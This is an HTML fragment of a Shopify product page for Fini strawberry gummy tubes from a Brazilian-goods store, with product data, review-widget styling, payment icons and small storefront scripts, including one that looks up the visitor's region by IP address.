      "product": {"id":9885806657841,"title":"FINI TUBES MORANGO 80G","handle":"fini-tubes-uva-80g-copy","description":"\u003cp\u003eFini Tubes Strawberry 80G\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Gift_146dfbb7-a04e-46bb-aeeb-7da138c46db6_480x480.png?v=1704291215\" alt=\"\" width=\"325\" height=\"325\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Gift_146dfbb7-a04e-46bb-aeeb-7da138c46db6_480x480.png?v=1704291215\"\u003e\u003c\/div\u003e\n\u003cp\u003eTubes Fini, the first Tubes in Brazil. Sweet, long and tasty and have a tube shape.\u003cbr data-mce-fragment=\"1\"\u003eWinning over everyone wherever he goes, he is always sure of success.\u003cbr data-mce-fragment=\"1\"\u003eTo eat at any time of the day and perfect for use in party table decorations and pastry dishes, making everything more colorful, with a unique and special touch!\u003c\/p\u003e","published_at":"2024-07-10T16:04:35-04:00","created_at":"2024-07-10T16:00:44-04:00","vendor":"Fini","type":"Bomboniere","tags":["Bala","Bomboniere","CANDY","SWEET"],"price":399,"price_min":399,"price_max":399,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":49645146833201,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EXC.FINITUBESMORANGO80G","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"FINI TUBES MORANGO 80G","public_title":null,"options":["Default Title"],"price":399,"weight":80,"compare_at_price":null,"inventory_management":"shopify","barcode":"8410525159619","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/braziliancorner.shop\/cdn\/shop\/files\/fini-bala-gelatina-tubes-morango-80g.jpg?v=1720641770"],"featured_image":"\/\/braziliancorner.shop\/cdn\/shop\/files\/fini-bala-gelatina-tubes-morango-80g.jpg?v=1720641770","options":["Title"],"media":[{"alt":null,"id":38534744375601,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/fini-bala-gelatina-tubes-morango-80g.jpg?v=1720641770"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/braziliancorner.shop\/cdn\/shop\/files\/fini-bala-gelatina-tubes-morango-80g.jpg?v=1720641770","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFini Tubes Strawberry 80G\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Gift_146dfbb7-a04e-46bb-aeeb-7da138c46db6_480x480.png?v=1704291215\" alt=\"\" width=\"325\" height=\"325\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0658\/5699\/5633\/files\/Gift_146dfbb7-a04e-46bb-aeeb-7da138c46db6_480x480.png?v=1704291215\"\u003e\u003c\/div\u003e\n\u003cp\u003eTubes Fini, the first Tubes in Brazil. Sweet, long and tasty and have a tube shape.\u003cbr data-mce-fragment=\"1\"\u003eWinning over everyone wherever he goes, he is always sure of success.\u003cbr data-mce-fragment=\"1\"\u003eTo eat at any time of the day and perfect for use in party table decorations and pastry dishes, making everything more colorful, with a unique and special touch!\u003c\/p\u003e"},
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 49645146833201
}
  </script><style>

    /* RYVIU INICIO */

.header-v2 .r--star-block.r--star-850 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item {
  box-shadow: 0 10px 20px -5px #0000001a!important;
  border-radius: 20px!important;
}

.header-v2 .r--star-block.r--star-1200 {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

.header-v2 .r--star-block.r--star-min {
  border-radius: 20px;
  border: none;
  box-shadow: 0 10px 20px -5px #0000001a;
}

#r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
  padding: 12px!important;
  padding-bottom: 0!important;
}

#r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
  border-radius: 10px;
}

#r--masonry-v1 .r--masonry-theme .r--date-ryviu {
  color: var(--text-color)!important;
}
  
.r--filter-link .r--select {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--author > span {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--masonry-theme .r--content-review, #r--masonry-v1 .r--masonry-theme .r--title-review {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--avatar-default, #r--masonry-v1 .r--stars-author .img {
  color: white!important;
}

.header-v2 #show-modal .r--text-write {
  line-height: 28px!important;
}

.header-v2 #show-modal {
  border-radius: 30px!important;
  height: 40px!important;
  padding: 0 18px!important;
}

.header-v2 .r--image-items li {
  border-radius: 8px!important;
}

.header-v2 .r--image-items li.r--more-img {
  border-radius: 8px!important;
}

.r--rateList * {
  border-radius: 10px!important;
}

.r--filter-rating .r--button {
  border-radius: 30px!important;
}

.r--filter-link {
  border-radius: 30px!important;
}

.header-v2 .r--stars_average {
  color: var(--text-color)!important;
}

.header-v2 .r--title-average {
  color: var(--text-color)!important;
}

.lt-block-reviews {
  max-width: var(--layout-width)!important;
  padding: 0 var(--desktop-container-gutter)!important;
}

@media (max-width: 640px) {
  .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
  }
        
  ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
        padding: 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
        border-radius: 0;      
  }

  ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
  }
}

ryviu-widget, ryviu-widget-settings {
  background: var(--secondary-background)!important;
  border-radius: calc(var(--border-radius-theme) + 8px);
  box-shadow: 0px 5px 10px 0px #00000008!important;
  padding: 35px;
}
        
/* RYVIU FINAL */

</style>

<!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//braziliancorner.shop/cdn/shop/t/20/assets/07437d5a26.js?v=153111775213282970861743079355" defer></script>
 <script src="//braziliancorner.shop/cdn/shop/t/20/assets/jquery1.1.min.js?v=74374508889517563921743079355" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <p>Fini Tubes Strawberry 80G</p>
<div><img src="https://cdn.shopify.com/s/files/1/0658/5699/5633/files/Gift_146dfbb7-a04e-46bb-aeeb-7da138c46db6_480x480.png?v=1704291215" alt="" width="325" height="325" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0658/5699/5633/files/Gift_146dfbb7-a04e-46bb-aeeb-7da138c46db6_480x480.png?v=1704291215"></div>
<p>Tubes Fini, the first Tubes in Brazil. Sweet, long and tasty and have a tube shape.<br data-mce-fragment="1">Winning over everyone wherever he goes, he is always sure of success.<br data-mce-fragment="1">To eat at any time of the day and perfect for use in party table decorations and pastry dishes, making everything more colorful, with a unique and special touch!</p>
                      </div>
                    </div></div>
            </div><div class="product-block-list__item product-block-list__item--trust">
              <div class="card">
                <div class="card__header card__header--flex">
                  <h2 class="card__title heading h3">Security Payment</h2><svg class="icon icon--lock" viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>    
                
                <div class="card__section"><div class="payment-list">
                      
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
              <!--<svg class="payment-list__item3" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" role="img" width="512" height="512" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title>
  <defs/>
  <g fill="#4BB8A9" fill-rule="evenodd">
    <path d="M112.57 391.19c20.056 0 38.928-7.808 53.12-22l76.693-76.692c5.385-5.404 14.765-5.384 20.15 0l76.989 76.989c14.191 14.172 33.045 21.98 53.12 21.98h15.098l-97.138 97.139c-30.326 30.344-79.505 30.344-109.85 0l-97.415-97.416h9.232zm280.068-271.294c-20.056 0-38.929 7.809-53.12 22l-76.97 76.99c-5.551 5.53-14.6 5.568-20.15-.02l-76.711-76.693c-14.192-14.191-33.046-21.999-53.12-21.999h-9.234l97.416-97.416c30.344-30.344 79.523-30.344 109.867 0l97.138 97.138h-15.116z"/>
    <path d="M22.758 200.753l58.024-58.024h31.787c13.84 0 27.384 5.605 37.172 15.394l76.694 76.693c7.178 7.179 16.596 10.768 26.033 10.768 9.417 0 18.854-3.59 26.014-10.75l76.989-76.99c9.787-9.787 23.331-15.393 37.171-15.393h37.654l58.3 58.302c30.343 30.344 30.343 79.523 0 109.867l-58.3 58.303H392.64c-13.84 0-27.384-5.605-37.171-15.394l-76.97-76.99c-13.914-13.894-38.172-13.894-52.066.02l-76.694 76.674c-9.788 9.788-23.332 15.413-37.172 15.413H80.782L22.758 310.62c-30.344-30.345-30.344-79.524 0-109.868"/>
  </g>
</svg>-->
                      
                    </div>

                    <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
              </div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/jquery.min.js?v=131655691665193987771743079355" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Comprar agora</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="fini-tubes-uva-80g-copy" product_id="9885806657841" title_product="FINI TUBES MORANGO 80G" image_product="//braziliancorner.shop/cdn/shop/files/fini-bala-gelatina-tubes-morango-80g_180x.jpg?v=1720641770"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 9885806657841,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Similar items you might like</h2>
        </header><div class="product-recommendations"></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

